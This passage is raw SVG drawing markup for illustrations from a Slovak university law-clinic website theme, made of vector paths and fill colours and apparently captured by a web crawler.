			l56.9,60.7L214.3,315.2z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#939598" d="M348.7,304.1L348.7,304.1l-38.5,10.6c-1.3,0.4-2.4,1.4-3,3l-0.3,0.8c-0.6,1.6-0.6,3.5-0.1,5.3
			c0.5,1.8,1.5,3.4,2.8,4.5l0.7,0.5c1.3,1.1,2.8,1.4,4.1,1l38.5-10.6"/>
		<path fill="#473F3D" d="M313.3,334.5c-2,0-4.1-0.7-5.9-2.2l-0.7-0.6c-2-1.6-3.6-4-4.3-6.8c-0.8-2.8-0.7-5.6,0.2-8.1l0.3-0.8
			c1.1-2.9,3.3-5,6-5.8l38.5-10.6l2.4,8.7L311.4,319l-0.3,1c-0.3,0.7-0.2,1.6,0,2.5c0.2,0.9,0.7,1.7,1.3,2.1l0.7,0.6l38.6-10.4
			l2.4,8.7l-38.5,10.6C314.8,334.4,314.1,334.5,313.3,334.5z"/>
	</g>
	<g>
		<path fill="#939598" d="M329.9,325.5l80.2-22.1c1.3-0.4,2.4-1.4,3-3l0.3-0.8c0.6-1.6,0.6-3.5,0.1-5.3c-0.5-1.8-1.5-3.4-2.8-4.5
			l-0.7-0.5c-1.3-1.1-2.8-1.4-4.1-1l-80.3,22.1"/>
		<path fill="#473F3D" d="M331.1,329.9l-2.4-8.7l80.2-22.1l0.3-1c0.2-0.7,0.2-1.6,0-2.5c-0.3-0.9-0.7-1.7-1.3-2.1l-0.7-0.6
			l-80.4,21.9l-2.4-8.7l80.3-22.1c2.7-0.8,5.7-0.1,8.1,1.9l0.7,0.6c2,1.6,3.6,4,4.3,6.8c0.8,2.8,0.7,5.6-0.2,8.1l-0.3,0.8
			c-1.1,2.9-3.3,5-6,5.8L331.1,329.9z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#D1D3D4" d="M299.6,583.8c0,1.3-0.7,2.7-2.1,3.7l-0.7,0.5c-1.4,1-3.2,1.5-5.1,1.5c-1.8,0-3.7-0.5-5.1-1.5l-0.7-0.5
			c-1.4-1-2.1-2.3-2.1-3.7v-39.9v0h15.7V583.8z"/>
		<path fill="#473F3D" d="M291.8,594L291.8,594c-2.9,0-5.6-0.8-7.7-2.4l-0.7-0.5c-2.5-1.8-3.9-4.5-3.9-7.3v-44.5l24.7,0v44.5
			c0,2.8-1.4,5.5-4,7.3l-0.7,0.5C297.4,593.2,294.6,594,291.8,594z M288.4,548.4v35.4l0.9,0.5c1.1,0.8,3.7,0.8,4.8,0l0.7-0.5
			l0.2-35.4H288.4z"/>
	</g>
	<g>
		<path fill="#58595B" d="M286,401.2l0.7-0.5c1.4-1,3.2-1.5,5-1.5c1.8,0,3.7,0.5,5.1,1.5l0.7,0.5c1.4,1,2.1,2.3,2.1,3.7v139h-15.7
			v-139C283.9,403.5,284.6,402.2,286,401.2z"/>
		<path fill="#473F3D" d="M304.1,548.4h-24.7V404.8c0-2.8,1.4-5.5,4-7.3l0.7-0.5c2.1-1.5,4.8-2.4,7.7-2.4c2.9,0,5.6,0.8,7.7,2.4
			l0.7,0.5c2.5,1.8,3.9,4.5,3.9,7.3V548.4z M288.4,539.3h6.7V404.8l-0.9-0.5c-1.1-0.8-3.7-0.8-4.8,0l-0.7,0.5L288.4,539.3z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#D1D3D4" d="M271.9,583.8c0,1.3-0.7,2.7-2.1,3.7l-0.7,0.5c-1.4,1-3.2,1.5-5.1,1.5c-1.8,0-3.7-0.5-5.1-1.5l-0.7-0.5
			c-1.4-1-2.1-2.3-2.1-3.7v-39.9v0h15.7V583.8z"/>
		<path fill="#473F3D" d="M264.1,594L264.1,594c-2.9,0-5.6-0.8-7.7-2.4l-0.7-0.5c-2.5-1.8-4-4.5-4-7.3v-44.5l24.7,0v44.5
			c0,2.8-1.4,5.5-4,7.3l-0.7,0.5C269.7,593.2,266.9,594,264.1,594z M260.7,548.4v35.4l0.9,0.5c1.1,0.8,3.7,0.8,4.8,0l0.7-0.5
			l0.2-35.4H260.7z"/>
	</g>
	<g>
		<path fill="#58595B" d="M258.3,401.2l0.7-0.5c1.4-1,3.2-1.5,5-1.5c1.8,0,3.7,0.5,5.1,1.5l0.7,0.5c1.4,1,2.1,2.3,2.1,3.7v139h-15.7
			v-139C256.2,403.5,256.9,402.2,258.3,401.2z"/>
		<path fill="#473F3D" d="M276.4,548.4h-24.7V404.8c0-2.8,1.4-5.5,4-7.3l0.7-0.5c2.1-1.5,4.8-2.4,7.7-2.4c2.9,0,5.6,0.8,7.7,2.4
			l0.7,0.5c2.5,1.8,3.9,4.5,3.9,7.3V548.4z M260.7,539.3h6.7V404.8l-0.9-0.5c-1.1-0.8-3.7-0.8-4.8,0l-0.7,0.5L260.7,539.3z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#939598" d="M240.8,443c0,5.1,3.3,10.1,10,14l3.4,2c6.6,3.8,15.3,5.7,24.1,5.8c8.8,0,17.6-1.9,24.3-5.8l3.4-2
			c6.6-3.8,10-8.9,10-14L330,317.4c0-0.2,0-0.5,0-0.7c-0.3,6.7-4.9,13.4-13.7,18.5l-4.7,2.7c-9.2,5.3-21.2,7.9-33.3,7.9
			c-12.1,0-24.1-2.6-33.3-7.9l-4.7-2.7c-8.8-5.1-13.4-11.8-13.7-18.5c0,0.2,0,0.5,0,0.7L240.8,443z"/>
		<path fill="#473F3D" d="M278.3,469.1L278.3,469.1h-0.1c-9.9,0-19.2-2.3-26.3-6.4l-3.4-2c-7.8-4.5-12.1-10.7-12.2-17.6l-14.1-125.8
			l0-0.7l9-0.2c0.2,5.4,4.3,10.7,11.4,14.8l4.7,2.7c8.2,4.7,19.2,7.3,31,7.3c11.8,0,22.9-2.6,31-7.3l4.7-2.7
			c7.1-4.1,11.2-9.4,11.4-14.8l9,0l0,1.1l0,0.3l-14.1,125.3c-0.1,6.9-4.4,13.1-12.2,17.6l-3.4,2
			C297.7,466.9,288.3,469.1,278.3,469.1z M233.4,335.9l12,107c0,3.6,2.8,7.2,7.7,10l3.4,2c5.6,3.3,13.6,5.1,21.8,5.2l0.1,4.5v-4.5
			c8.3,0,16.2-1.9,21.9-5.2l3.4-2c4.9-2.8,7.7-6.5,7.7-10l0-0.5l12-106.6c-1.5,1.1-3.1,2.2-4.8,3.2l-4.7,2.7
			c-9.5,5.5-22.1,8.5-35.5,8.5s-26-3-35.5-8.5l-4.7-2.7C236.4,338.1,234.8,337,233.4,335.9z"/>
	</g>
	<g>
		<path fill="#808285" d="M241.3,334.3l4.7,2.7c9.2,5.3,21.2,7.9,33.3,7.9c12.1,0,24.1-2.6,33.3-7.9l4.7-2.7
			c8.8-5.1,13.4-11.8,13.7-18.5c-0.3-6.7-4.9-13.4-13.7-18.5l-4.7-2.7c-9.1-5.3-21.2-7.9-33.3-7.9c-12.1,0-24.1,2.6-33.3,7.9
			l-4.7,2.7c-8.8,5.1-13.4,11.8-13.7,18.5C227.9,322.6,232.4,329.2,241.3,334.3z"/>
		<path fill="#473F3D" d="M279.2,349.5C279.2,349.5,279.2,349.5,279.2,349.5L279.2,349.5c-13.4,0-26-3-35.5-8.5l-4.7-2.7
			c-9.9-5.7-15.6-13.6-16-22.2c0.4-9,6.1-16.9,16-22.6l4.7-2.7c9.5-5.5,22.1-8.5,35.5-8.5c13.4,0,26,3,35.5,8.5l4.7,2.7
			c9.9,5.7,15.6,13.6,16,22.2c-0.4,9-6.1,16.9-16,22.6l-4.7,2.7C305.2,346.4,292.6,349.5,279.2,349.5z M279.2,291.3
			c-11.8,0-22.9,2.6-31,7.3l-4.7,2.7c-7.1,4.1-11.2,9.4-11.4,14.8c0.2,5,4.3,10.3,11.4,14.4l4.7,2.7c8.2,4.7,19.2,7.3,31,7.3l0,4.5
			v-4.5c11.8,0,22.8-2.6,31-7.3l4.7-2.7c7.1-4.1,11.2-9.4,11.4-14.8c-0.2-5-4.3-10.3-11.4-14.4l-4.7-2.7
			C302,293.9,291,291.3,279.2,291.3z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#D1D3D4" d="M254.9,244.2v17.7v32.6c0,13.8,10.5,25,23.4,25c12.9,0,23.4-11.2,23.4-25l1.7-18.9v-31.4H254.9z"/>
		<path fill="#473F3D" d="M278.3,324.1c-15.4,0-27.9-13.2-27.9-29.5v-54.9H308v35.9l-1.7,19.3C306.3,310.8,293.7,324.1,278.3,324.1z
			 M259.4,248.7v45.8c0,11.3,8.5,20.5,18.9,20.5s18.9-9.2,18.9-20.5l1.7-19.3l0-26.5H259.4z"/>
	</g>
</g>
<g>
	<path fill="#808285" d="M279.2,218.6c-60.6,1.1-24.3,39.2-24.3,39.2s20.1,0,32.6-4c0,0,10.4,4.5,16,4
		C303.5,257.8,340.7,217.5,279.2,218.6z"/>
	<path fill="#473F3D" d="M302.5,262.3L302.5,262.3c-5.2,0-12.1-2.5-15.2-3.8c-13,3.7-31.5,3.7-32.3,3.7c-1.2,0-2.4-0.5-3.3-1.4
		c-1.7-1.8-16.5-17.8-10.7-31.7c4.1-9.8,16.6-14.7,38.2-15.1c0.9,0,1.7,0,2.6,0c20.2,0,32,4.5,36,13.9c6.1,13.9-9.2,31-11,32.9
		c-0.7,0.8-1.8,1.3-2.9,1.4C303.5,262.3,303,262.3,302.5,262.3z M287.5,249.3c0.6,0,1.2,0.1,1.8,0.4c3,1.3,8.5,3.2,12.1,3.6
		c4-4.8,10.9-15.3,8.1-21.7c-2.4-5.4-12.3-8.4-27.8-8.4l-2.4,0c-16.9,0.3-27.6,3.7-30,9.6c-2.6,6.3,3.9,16,7.7,20.5
		c5.3-0.1,19.8-0.7,29.2-3.7C286.6,249.3,287,249.3,287.5,249.3z"/>
</g>
<rect x="274.7" y="345" fill="#473F3D" width="9" height="118.8"/>
<path fill="#473F3D" d="M215.4,100.4c-1.3,0-2.7-0.6-3.6-1.8c-1.5-2-1.2-4.8,0.8-6.3l24.5-19c2-1.5,4.8-1.2,6.3,0.8
	c1.5,2,1.2,4.8-0.8,6.3l-24.5,19C217.3,100.1,216.3,100.4,215.4,100.4z"/>
<path fill="#473F3D" d="M383.2,144.7c-1.9,0-3.6-1.2-4.3-3l-10.3-29.2c-0.8-2.4,0.4-4.9,2.8-5.8c2.3-0.8,4.9,0.4,5.8,2.8l10.3,29.2
	c0.8,2.4-0.4,4.9-2.8,5.8C384.2,144.6,383.7,144.7,383.2,144.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://pravnekliniky.truni.sk/sites/all/themes/pravnekliniky/img/klin1.svg
body_size: 17780
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 595.3 595.3" enable-background="new 0 0 595.3 595.3" xml:space="preserve">
<g>
	<g>
		<path fill="#F1F2F2" d="M488.4,173.6L488.4,173.6l-14.7-20.8c-0.5-0.7-1.3-1.1-2.4-1.1l-0.6,0c-1.1,0-2.2,0.4-3.2,1.1
			c-1,0.7-1.7,1.6-2.1,2.6l-0.2,0.5c-0.4,1-0.2,2,0.3,2.7l14.7,20.8"/>
		<path fill="#473F3D" d="M477.9,181l-14.7-20.8c-1-1.4-1.2-3.3-0.6-5.1l0.2-0.5c0.5-1.5,1.6-3,3.1-4c1.5-1,3.2-1.6,4.8-1.6l0.6,0
			c1.9,0,3.6,0.9,4.6,2.3l14.7,20.8l-4.5,3.2l-14.7-20.8c0,0-0.1,0-0.2,0l-0.6,0c-0.6,0-1.1,0.2-1.6,0.6c-0.5,0.4-0.9,0.9-1.1,1.3
			l-0.2,0.5c-0.1,0.2-0.1,0.3-0.1,0.3l14.7,20.7L477.9,181z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M471.4,167l30.6,43.3c0.5,0.7,1.3,1.1,2.4,1.1l0.6,0c1.1,0,2.2-0.4,3.2-1.1c0.9-0.7,1.7-1.6,2.1-2.6
			l0.2-0.5c0.4-1,0.2-2-0.3-2.7l-30.7-43.4"/>
		<path fill="#473F3D" d="M505.1,214.3C505,214.3,505,214.3,505.1,214.3l-0.7,0c-1.9,0-3.6-0.9-4.6-2.3l-30.6-43.3l4.5-3.2
			l30.6,43.3c0,0,0.1,0,0.2,0l0.6,0c0,0,0,0,0,0c0.5,0,1-0.2,1.6-0.6c0.5-0.4,0.9-0.8,1.1-1.3l0.2-0.5c0.1-0.2,0.1-0.3,0.1-0.3
			l-30.6-43.4l4.5-3.2l30.7,43.4c1,1.5,1.2,3.3,0.6,5.2l-0.2,0.5c-0.5,1.5-1.6,3-3.1,4C508.3,213.7,506.7,214.3,505.1,214.3z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M559.8,327.5c0.4,0.7,0.4,1.7-0.1,2.7l-0.2,0.5c-0.5,1-1.4,1.8-2.4,2.4c-1,0.5-2.2,0.8-3.3,0.6l-0.6-0.1
		c-1.1-0.2-1.9-0.7-2.3-1.5l-11.8-22.6l0,0l8.9-4.7L559.8,327.5z"/>
	<path fill="#473F3D" d="M554.4,336.5c-0.4,0-0.7,0-1.1-0.1l-0.5-0.1c-1.9-0.3-3.5-1.3-4.3-2.9l-13.1-25l13.7-7.2l13.1,25
		c0.8,1.6,0.8,3.4-0.1,5.2l-0.2,0.5c-0.7,1.5-2,2.7-3.6,3.6C557.1,336.1,555.8,336.5,554.4,336.5z M553.4,330.9c0,0,0.1,0,0.2,0
		l0.8,0.1c0.4,0,0.9-0.1,1.4-0.4c0.6-0.3,1-0.7,1.2-1.2l0.2-0.5c0.1-0.2,0.1-0.3,0.1-0.3l-10.5-20.1l-4,2.1L553.4,330.9
		C553.4,330.9,553.4,330.9,553.4,330.9z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M498.1,228.4l0.2-0.5c0.5-1,1.4-1.8,2.4-2.3c1-0.5,2.2-0.8,3.3-0.7l0.6,0.1c1.1,0.2,1.9,0.7,2.3,1.5
		l41.2,78.5l-8.9,4.7L498,231C497.6,230.3,497.6,229.3,498.1,228.4z"/>
	<path fill="#473F3D" d="M538,313.3l-42.4-81c-0.8-1.6-0.8-3.5,0.1-5.2l0.2-0.5c0.7-1.5,2-2.7,3.6-3.6c1.6-0.8,3.4-1.2,5-0.9
		l0.5,0.1c1.9,0.3,3.5,1.3,4.3,2.9l42.4,81L538,313.3z M503.5,227.6c-0.6,0-1.1,0.1-1.5,0.4c-0.6,0.3-1,0.7-1.2,1.1l-0.2,0.5
		c-0.1,0.2-0.1,0.3-0.1,0.3l39.9,76l4-2.1l-39.9-76.1c0,0-0.1,0-0.2,0l-0.5-0.1C503.6,227.6,503.6,227.6,503.5,227.6z"/>
</g>
<g>
	<path fill="#939598" d="M590.9,326.7c0.5,0.7,0.5,1.7,0.1,2.7l-0.2,0.5c-0.4,1-1.2,1.9-2.2,2.5c-1,0.6-2.1,1-3.2,0.9l-0.6,0
		c-1.1-0.1-1.9-0.5-2.4-1.3l-13.6-21.5l0,0l8.5-5.4L590.9,326.7z"/>
	<path fill="#473F3D" d="M585.7,336.1c-0.2,0-0.3,0-0.5,0l-0.5,0c-1.9-0.1-3.6-1-4.5-2.5l-15.1-23.8l13.1-8.3l15.1,23.8
		c0.9,1.5,1.1,3.4,0.4,5.2l-0.2,0.5c-0.6,1.5-1.8,2.9-3.3,3.8C588.8,335.7,587.2,336.1,585.7,336.1z M584.8,330.6c0,0,0.1,0,0.2,0
		l0.7,0c0.4,0,1-0.2,1.5-0.5c0.5-0.3,1-0.8,1.2-1.3l0.2-0.5c0.1-0.2,0.1-0.3,0.1-0.3L576.5,309l-3.8,2.4L584.8,330.6
		C584.8,330.6,584.8,330.6,584.8,330.6z"/>
</g>
<g>
	<path fill="#F1F2F2" d="M521.2,233l0.2-0.5c0.4-1,1.2-1.9,2.2-2.5c1-0.6,2.2-1,3.3-0.9l0.6,0c1.1,0.1,1.9,0.5,2.4,1.3l47.5,74.9
		l-8.5,5.4l-47.5-74.9C520.9,235,520.8,234,521.2,233z"/>
	<path fill="#473F3D" d="M568,314.4L519,237.1c-0.9-1.5-1.1-3.4-0.4-5.2l0.2-0.5c0.6-1.5,1.8-2.9,3.3-3.8c1.5-1,3.3-1.5,4.9-1.3
		l0.5,0c1.9,0.1,3.6,1,4.5,2.5l48.9,77.2L568,314.4z M526.7,231.7c-0.6,0-1.1,0.2-1.6,0.5c-0.5,0.3-1,0.8-1.1,1.2l-0.2,0.5
		c-0.1,0.2-0.1,0.3-0.1,0.3l46,72.5l3.8-2.4l-46-72.6c0,0.1-0.1,0-0.2,0L526.7,231.7C526.7,231.7,526.7,231.7,526.7,231.7z"/>
</g>
<g>
	<g>
		<path fill="#939598" d="M503.3,271.1c0.2,3.2,2.6,6.3,7,8.4l2.2,1.1c4.4,2.1,10,2.9,15.6,2.5c5.6-0.4,11.1-2,15.2-4.8l2.1-1.4
			c4-2.8,5.9-6.1,5.7-9.4l3-80.5c0-0.1,0-0.3-0.1-0.5c0.1,4.3-2.5,8.8-7.8,12.4l-2.8,1.9c-5.6,3.8-13.1,6-20.8,6.6
			c-7.7,0.6-15.5-0.5-21.5-3.5l-3.1-1.5c-5.9-2.8-9.1-6.9-9.6-11.1c0,0.1,0,0.3,0,0.4L503.3,271.1z"/>
		<path fill="#473F3D" d="M525.4,285.9c-5.2,0-10.1-1-14-2.9l-2.2-1.1c-5.1-2.5-8.1-6.2-8.5-10.5l-15-79.4c0-0.2,0-0.4,0-0.6
			l5.5-0.4c0.4,3.5,3.3,6.7,8.1,9l3.1,1.5c5.3,2.6,12.7,3.7,20.1,3.2c7.5-0.6,14.5-2.7,19.5-6.2l2.8-1.9c4.4-3,6.7-6.6,6.6-10.1
			l5.5-0.4c0,0.3,0.1,0.4,0.1,0.6l0,0.1l0,0.1l-3,80.4c0.3,4.3-2.2,8.4-6.9,11.7l-2.1,1.4c-4.3,2.9-10.2,4.8-16.5,5.3
			C527.4,285.9,526.4,285.9,525.4,285.9z M493.3,203l12.8,67.9c0.2,2.3,2.2,4.5,5.5,6.1l2.2,1.1c3.8,1.8,9,2.6,14.2,2.3
			c5.3-0.4,10.3-2,13.8-4.3l2.1-1.4c3-2.1,4.7-4.6,4.5-6.9l0-0.2l0-0.2l2.6-68.7c-0.9,0.9-2,1.7-3.2,2.5l-2.8,1.9
			c-5.8,3.9-13.6,6.5-22.1,7.1c-8.4,0.6-16.7-0.7-22.9-3.7l-3.1-1.5C495.5,204.4,494.3,203.7,493.3,203z"/>
	</g>
	<g>
		<path fill="#6D6E71" d="M498,202.6l3.1,1.5c6.1,2.9,13.9,4,21.5,3.5c7.7-0.6,15.2-2.8,20.8-6.6l2.8-1.9c5.4-3.7,8-8.1,7.8-12.4
			c-0.5-4.3-3.7-8.3-9.6-11.1l-3.1-1.5c-6.1-2.9-13.9-4-21.5-3.5c-7.7,0.6-15.2,2.8-20.8,6.6l-2.8,1.9c-5.4,3.7-8,8.1-7.8,12.4
			C488.9,195.7,492.1,199.7,498,202.6z"/>
		<path fill="#473F3D" d="M518.7,210.4C518.7,210.4,518.7,210.4,518.7,210.4c-7.1,0-13.6-1.3-18.9-3.9l-3.1-1.5
			c-6.5-3.1-10.5-7.9-11.1-13.3c-0.2-5.7,3-10.9,9-15l2.8-1.9c5.8-3.9,13.6-6.5,22.1-7.1c8.4-0.6,16.6,0.7,22.9,3.7l3.1,1.5
			c6.5,3.1,10.5,7.8,11.1,13.3c0.2,5.7-3,10.9-9,15l-2.8,1.9c-5.8,3.9-13.6,6.5-22.1,7.1C521.4,210.3,520.1,210.4,518.7,210.4z
			 M523.7,173.1c-1.2,0-2.5,0-3.7,0.1c-7.5,0.6-14.5,2.7-19.5,6.1l-2.8,1.9c-4.4,3-6.8,6.6-6.6,10.1c0.4,3.2,3.3,6.4,8,8.7l3.1,1.5
			c4.5,2.2,10.3,3.3,16.5,3.3c0,0,0,0,0,0c1.2,0,2.4,0,3.7-0.1c7.5-0.6,14.5-2.7,19.5-6.2l2.8-1.9c4.4-3,6.7-6.6,6.6-10.1
			c-0.4-3.2-3.3-6.4-8-8.7l-3.1-1.5C535.7,174.2,529.9,173.1,523.7,173.1z"/>
	</g>
</g>
<g>
	<g>
		<path fill="#F1F2F2" d="M502.4,143.5l0.9,11.3l1.6,20.7c0.7,8.8,7.9,15.4,16.1,14.7c8.2-0.6,14.4-8.3,13.7-17l0.2-12.1l-1.5-20
			L502.4,143.5z"/>
		<path fill="#473F3D" d="M519.9,193.1L519.9,193.1c-9.2,0-17-7.6-17.8-17.3l-2.7-34.8l36.4-2.8l1.7,22.7l-0.2,12.4
			c0.4,4.7-1.1,9.5-4.1,13.2c-3.1,3.8-7.4,6.1-12.1,6.5C520.8,193,520.3,193.1,519.9,193.1z M505.4,146l2.2,29.3
			c0.5,6.9,5.9,12.3,12.3,12.3c0,0,0,0,0,0c0.3,0,0.6,0,0.9,0c3.2-0.2,6.2-1.8,8.3-4.4c2.1-2.7,3.2-6.1,2.9-9.6l0.2-12.4l-1.3-17
			L505.4,146z"/>
	</g>
</g>
<g>
	<path fill="#939598" d="M502.8,148.4c0,0,22.1,4.8,31.2,1.4c9.1-3.4,3.8-14.9-1.2-16.2c-5-1.3-33.7,0.2-33.3,6.3
		C499.9,145.9,499,147.7,502.8,148.4z"/>
	<path fill="#473F3D" d="M524.7,153.8L524.7,153.8c-10.1,0-22-2.5-22.5-2.7c-5.1-1-5.2-4.3-5.3-7.9c0-0.9-0.1-1.9-0.2-3.1
		c-0.1-0.9,0.1-2.4,1.4-3.7c5.4-5.9,28.3-5.9,28.6-5.9c3.1,0,5.4,0.2,6.8,0.5c4.2,1.1,7.9,6.4,8.2,11.5c0.2,4.6-2.2,8.2-6.7,9.9
		C532.4,153.3,529.1,153.8,524.7,153.8z M502.6,145.6c0.1,0,0.3,0.1,0.7,0.2c0.2,0,11.9,2.5,21.4,2.5l0,0c3.6,0,6.4-0.4,8.3-1.1
		c2.2-0.8,3.3-2.3,3.1-4.5c-0.2-3.2-2.6-6.1-4.1-6.5c-0.6-0.2-2.4-0.3-5.4-0.3c-11.7,0-22.7,2.2-24.5,4.1c0.1,1.2,0.1,2.2,0.1,3
		C502.4,144,502.4,145.2,502.6,145.6C502.6,145.6,502.6,145.6,502.6,145.6z"/>
</g>
<rect x="498" y="240.5" transform="matrix(7.429788e-02 0.9972 -0.9972 7.429788e-02 738.5815 -309.22)" fill="#473F3D" width="75.8" height="5.5"/>
<g>
	<g>
		<path fill="#F1F2F2" d="M511.4,219.7L511.4,219.7l23.7,9.4c0.8,0.3,1.7,0.2,2.7-0.4l0.5-0.3c0.9-0.6,1.7-1.6,2.1-2.6
			c0.4-1.1,0.6-2.3,0.3-3.4l-0.1-0.5c-0.3-1.1-0.9-1.8-1.7-2.1l-23.7-9.4"/>
		<path fill="#473F3D" d="M536,232c-0.7,0-1.3-0.1-1.9-0.4l-23.7-9.4l2-5.1l23.7,9.4c0,0,0.1,0,0.2-0.1l0.5-0.3
			c0.4-0.3,0.8-0.8,1-1.3c0.2-0.6,0.3-1.2,0.2-1.7l-0.1-0.5c0-0.2-0.1-0.3-0.1-0.3l-23.6-9.4l2-5.1l23.7,9.4c1.6,0.6,2.8,2.1,3.3,4
			l0.1,0.5c0.4,1.6,0.3,3.4-0.4,5c-0.7,1.7-1.8,3.1-3.2,3.9l-0.5,0.3C538.2,231.7,537.1,232,536,232z"/>
	</g>
	<g>
		<path fill="#F1F2F2" d="M529.2,216L480,196.4c-0.8-0.3-1.7-0.2-2.7,0.4l-0.5,0.3c-0.9,0.6-1.7,1.6-2.1,2.7
			c-0.4,1.1-0.6,2.3-0.3,3.3l0.1,0.5c0.3,1.1,0.9,1.8,1.7,2.1l49.4,19.6"/>
		<path fill="#473F3D" d="M524.6,227.9l-49.4-19.6c-1.6-0.7-2.9-2.1-3.3-4l-0.1-0.5c-0.4-1.6-0.3-3.4,0.4-5c0.7-1.7,1.8-3.1,3.2-4
			l0.5-0.3c1.6-1,3.5-1.3,5.1-0.6l49.3,19.6l-2,5.1l-49.3-19.6c0,0-0.1,0-0.2,0.1l-0.5,0.3c-0.4,0.3-0.8,0.8-1,1.3
			c-0.2,0.6-0.3,1.2-0.2,1.7l0.1,0.5c0,0.2,0.1,0.3,0.1,0.3l49.3,19.6L524.6,227.9z"/>
	</g>
</g>
<g>
	<polygon fill="#58595B" points="108,147.8 108,382.2 311,499.4 311,265 	"/>
	<path fill="#473F3D" d="M311,502.1c-0.5,0-0.9-0.1-1.4-0.4l-203-117.2c-0.8-0.5-1.4-1.4-1.4-2.4V147.8c0-1,0.5-1.9,1.4-2.4
		c0.8-0.5,1.9-0.5,2.7,0l203,117.2c0.8,0.5,1.4,1.4,1.4,2.4v234.3c0,1-0.5,1.9-1.4,2.4C311.9,502,311.4,502.1,311,502.1z
		 M110.8,380.6l197.5,114v-228l-197.5-114V380.6z"/>
</g>
<g>
	<polygon fill="#A7A9AC" points="311,265 311,499.4 513.9,382.2 513.9,147.8 	"/>
	<path fill="#473F3D" d="M311,502.1c-0.5,0-0.9-0.1-1.4-0.4c-0.8-0.5-1.4-1.4-1.4-2.4V265c0-1,0.5-1.9,1.4-2.4l203-117.2
		c0.8-0.5,1.9-0.5,2.7,0c0.8,0.5,1.4,1.4,1.4,2.4v234.3c0,1-0.5,1.9-1.4,2.4l-203,117.2C311.9,502,311.4,502.1,311,502.1z
		 M313.7,266.6v228l197.5-114v-228L313.7,266.6z"/>
</g>
<g>
	<polygon fill="#6D6E71" points="108,147.8 311,265 513.9,147.8 311,30.7 	"/>
	<path fill="#473F3D" d="M311,267.8c-0.5,0-0.9-0.1-1.4-0.4l-203-117.2c-0.8-0.5-1.4-1.4-1.4-2.4c0-1,0.5-1.9,1.4-2.4l203-117.2
		c0.8-0.5,1.9-0.5,2.7,0l203,117.2c0.8,0.5,1.4,1.4,1.4,2.4c0,1-0.5,1.9-1.4,2.4l-203,117.2C311.9,267.6,311.4,267.8,311,267.8z
		 M113.5,147.8l197.5,114l197.5-114L311,33.8L113.5,147.8z"/>
</g>
<g>
	<path fill="#2AA9E0" d="M3.7,227.1c-1.5,0-2.7-1.2-2.7-2.7V208c0-1,0.5-1.9,1.4-2.4c0.8-0.5,1.9-0.5,2.7,0l14.2,8.2
		c1.3,0.8,1.8,2.4,1,3.7c-0.8,1.3-2.4,1.8-3.7,1l-10.1-5.8v11.7C6.5,225.9,5.2,227.1,3.7,227.1z"/>
	<path fill="#2AA9E0" d="M3.7,399.9c-1.5,0-2.7-1.2-2.7-2.7v-28.8c0-1.5,1.2-2.7,2.7-2.7s2.7,1.2,2.7,2.7v28.8
		C6.5,398.6,5.2,399.9,3.7,399.9z M3.7,342.3c-1.5,0-2.7-1.2-2.7-2.7v-28.8c0-1.5,1.2-2.7,2.7-2.7s2.7,1.2,2.7,2.7v28.8
		C6.5,341.1,5.2,342.3,3.7,342.3z M3.7,284.7c-1.5,0-2.7-1.2-2.7-2.7v-28.8c0-1.5,1.2-2.7,2.7-2.7s2.7,1.2,2.7,2.7V282
		C6.5,283.5,5.2,284.7,3.7,284.7z"/>
	<path fill="#2AA9E0" d="M17.9,453.3c-0.5,0-0.9-0.1-1.4-0.4l-14.2-8.2c-0.8-0.5-1.4-1.4-1.4-2.4v-16.4c0-1.5,1.2-2.7,2.7-2.7
		s2.7,1.2,2.7,2.7v14.8l12.9,7.4c1.3,0.8,1.8,2.4,1,3.7C19.8,452.8,18.9,453.3,17.9,453.3z"/>
	<path fill="#2AA9E0" d="M167.5,539.6c-0.5,0-0.9-0.1-1.4-0.4l-24.9-14.4c-1.3-0.8-1.8-2.4-1-3.7c0.8-1.3,2.4-1.8,3.7-1l24.9,14.4
		c1.3,0.8,1.8,2.4,1,3.7C169.4,539.1,168.5,539.6,167.5,539.6z M117.7,510.8c-0.5,0-0.9-0.1-1.4-0.4l-24.9-14.4
		c-1.3-0.8-1.8-2.4-1-3.7c0.8-1.3,2.4-1.8,3.7-1l24.9,14.4c1.3,0.8,1.8,2.4,1,3.7C119.5,510.4,118.6,510.8,117.7,510.8z M67.8,482.1
		c-0.5,0-0.9-0.1-1.4-0.4l-24.9-14.4c-1.3-0.8-1.8-2.4-1-3.7c0.8-1.3,2.4-1.8,3.7-1L69.2,477c1.3,0.8,1.8,2.4,1,3.7
		C69.7,481.6,68.7,482.1,67.8,482.1z"/>
	<path fill="#2AA9E0" d="M206.7,562.2c-0.5,0-0.9-0.1-1.4-0.4l-14.2-8.2c-1.3-0.8-1.8-2.4-1-3.7c0.8-1.3,2.4-1.8,3.7-1l10.1,5.8
		v-11.7c0-1.5,1.2-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v16.4c0,1-0.5,1.9-1.4,2.4C207.6,562.1,207.1,562.2,206.7,562.2z"/>
	<path fill="#2AA9E0" d="M206.7,517c-1.5,0-2.7-1.2-2.7-2.7v-28.8c0-1.5,1.2-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v28.8
		C209.4,515.8,208.2,517,206.7,517z M206.7,459.5c-1.5,0-2.7-1.2-2.7-2.7v-28.8c0-1.5,1.2-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7v28.8
		C209.4,458.2,208.2,459.5,206.7,459.5z M206.7,401.9c-1.5,0-2.7-1.2-2.7-2.7v-28.8c0-1.5,1.2-2.7,2.7-2.7c1.5,0,2.7,1.2,2.7,2.7
		v28.8C209.4,400.7,208.2,401.9,206.7,401.9z"/>
